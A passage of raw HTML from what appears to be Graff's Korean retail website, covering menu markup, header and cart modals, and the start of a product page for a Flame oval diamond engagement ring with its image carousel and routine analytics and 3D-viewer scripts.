                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">그녀를 위한 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">최고의 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">클래식 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">특별한 날을 기념하는 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">컨템퍼러리 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/kr-ko/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">아이코닉 다이아몬드 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/kr-ko/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">커플 기프트</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/kr-ko/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">그를 위한 기프트</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">그라프의 선물</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">우아한 품격과 영원한 아름다움의 상징과도 같은 그라프 기프트는 소중한 이를 위한 가장 매혹적인 선물이 되어줍니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/gifts.html">자세히 보기</a></div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">그라프 하우스</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>그라프 하우스</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">그라프에 대한 모든 것</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">역사와 전통</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">그라프 북</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">파셋 파운데이션</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">딜레어 그라프 에스테이트</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">65년의 탁월함</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">그라프는 1960년부터 이어져온 가족 유산, 비할 데 없는 전문성, 그리고 완벽을 향한 열정을 기리는 회고전을 개최합니다.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/the-orbit-shanghai.html">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="고객 서비스" href="/kr-ko/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">고객 서비스</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="부티크"
    aria-label="부티크"
    href="/kr-ko/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">부티크</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="위시리스트" href="/kr-ko/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">위시리스트</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">배송지</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwf6f2e77b/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Engagement-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'OPV01ALL_OPV01ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "OPV01ALL_OPV01ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="OPV01ALL_OPV01ALL"
        data-product-categories-ids="bridal_engagement_engagementrings_flame,bridal,bridal_engagement_engagementrings,bridal_engagement"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="b5540d8092064a585cee1af0c1" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 60, &quot;yaw&quot;: -60, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 9000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 12000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 90, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 15000, &quot;pitch&quot;: 45, &quot;yaw&quot;: 420, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next430",
                        "prevEl": ".js-carousel__arrow-prev430"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="OPV01ALL_OPV01ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd812ee73/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Hero_1.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1a86f4cb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_1_22_model_4.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc773209c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_4.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw01044403/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OPV01ALL_OPV01_GR29456_Side_5.jpg?sw=800&amp;sh=800"
            alt="플레임 오벌 다이아몬드 인게이지먼트링"
            title="플레임 오벌 다이아몬드 인게이지먼트링"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
